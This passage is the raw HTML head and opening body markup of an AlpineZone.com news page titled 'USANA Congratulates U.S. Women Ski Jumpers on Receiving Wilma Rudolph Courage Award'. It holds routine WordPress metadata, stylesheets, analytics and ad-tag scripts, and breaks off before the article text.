

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/
body_size: 16646
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2011-10-28T16:48:06+00:00" />
	<meta property="article:modified_time" content="2018-12-06T03:32:09+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/","url":"https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/","name":"USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2011-10-28T16:48:06+00:00","dateModified":"2018-12-06T03:32:09+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; USANA Congratulates U.S. Women Ski Jumpers on Receiving Wilma Rudolph Courage Award Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/usana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/3183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fusana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2Fusana-congratulates-u-s-women-ski-jumpers-on-receiving-wilma-rudolph-courage-award-601%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
